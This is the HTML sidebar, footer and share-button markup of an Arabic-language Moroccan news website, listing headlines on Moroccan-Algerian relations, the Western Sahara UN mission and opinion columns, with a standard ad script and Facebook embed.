			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/">مجلس الأمن: سنة أخرى لمينورسو</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="الخطاب الملكي في افتتاح الولاية التشريعية" href="https://www.adwae.net/1244470-2/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/10/Capture-11-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/1244470-2/">الخطاب الملكي في افتتاح الولاية التشريعية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">8 أكتوبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="فضيحة شهادات PCR المزورة" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/؛ِالشهادات-المزورة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d8%b6%d9%8a%d8%ad%d8%a9-%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-pcr-%d8%a7%d9%84%d9%85%d8%b2%d9%88%d8%b1%d8%a9/">فضيحة شهادات PCR المزورة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">1 سبتمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/08/هشام-عبود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="هشام عبود" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b5%d8%ad%d8%a7%d9%81%d9%8a-%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a-%d9%82%d8%b7%d8%b9-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%aa-%d8%b4%d8%aa%d9%8a%d9%85%d8%a9-%d9%81%d9%8a-%d8%ad%d9%82-%d8%a7/">صحافي جزائري: قطع العلاقات شتيمة في حق الشهداء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">25 أغسطس، 2021</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">لا اكراه في الرأي<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/05/عبد-الوهاب-الرامي-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/غثمان-م-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%81%d9%8a-%d9%85%d8%b3%d8%aa%d9%88%d9%89-%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d9%82%d8%a9-%d9%88%d9%85%d9%86%d8%b8%d9%88%d8%b1-%d8%a7%d9%84%d9%85%d8%b3%d8%a7%d9%88%d8%a7%d8%a9-%d8%a8%d9%8a%d9%86-%d8%a7/">في مستوى العلاقة ومنظور المساواة بين الرجل والمرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 مايو، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/04/افروخ-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d9%82%d8%a7%d9%85-%d8%a8%d9%87-%d9%81%d8%b1%d9%8a%d9%82-%d9%86%d9%87%d8%b6%d8%a9-%d8%a8%d8%b1%d9%83%d8%a7%d9%86-%d9%84%d9%85-%d8%aa%d9%82%d9%85-%d8%a8%d9%87-%d8%a7%d9%84%d8%a3%d8%ad/">ما قام به فريق نهضة بركان لم تقم به الأحزاب السياسية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 أبريل، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="هل تسير عمالة إقليم فجيج إلى الزوال؟" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/عبد-الحفيظ-بوبكري-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%87%d9%84-%d8%aa%d8%b3%d9%8a%d8%b1-%d8%b9%d9%85%d8%a7%d9%84%d8%a9-%d8%a5%d9%82%d9%84%d9%8a%d9%85-%d9%81%d8%ac%d9%8a%d8%ac-%d8%a5%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d9%88%d8%a7%d9%84%d8%9f/">هل تسير عمالة إقليم فجيج إلى الزوال؟</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">30 مارس، 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="على هامش ضجة -ولاد يزة-" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2024/03/محمد-شاهين-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b9%d9%84%d9%89-%d9%87%d8%a7%d9%85%d8%b4-%d8%b6%d8%ac%d8%a9-%d9%88%d9%84%d8%a7%d8%af-%d9%8a%d8%b2%d8%a9/">على هامش ضجة -ولاد يزة-</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">15 مارس، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">تابعنا علي فيس بوك<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"> <iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fadwaepress%2F&tabs=timeline&width=303&height=300&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=591172924280515" allowtransparency="true" width="303" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0"  allow="encrypted-media" ></iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
					<div class="adsbygoogle Ad-Container sidebar-ad ad-slot" data-ad-manager-id="1" data-ad-module="1" data-ad-width="100" data-adblockkey="200" data-advadstrackid="1">
						<div style="z-index:-1; height:0; width:1px; visibility: hidden; bottom: -1px; left: 0;"></div>
					</div>
				<div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- 728ْx90AD افقي -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="5067516896"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="media_image-2" class="container-wrapper widget widget_media_image"><img width="270" height="270" src="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png" class="image wp-image-1249848  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1.png 270w, https://www.adwae.net/wp-content/uploads/2022/10/تعريف-2-1-150x150.png 150w" sizes="auto, (max-width: 270px) 100vw, 270px" /><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						
		<div id="recent-posts-3" class="container-wrapper widget widget_recent_entries">
		<div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">اخر الأخبار<span class="widget-title-icon tie-icon"></span></div></div>
		<ul>
											<li>
					<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
											<span class="post-date">13 يوليو، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
											<span class="post-date">8 أبريل، 2025</span>
									</li>
											<li>
					<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
											<span class="post-date">15 يناير، 2025</span>
									</li>
					</ul>

		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء TV<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="220" height="150" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">مدير النشر: يحيى بن الطاهر / البريد الإلكتروني : adwaepresse@gmail.com</div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7&#038;url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/&#038;title=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7%20https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/&text=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
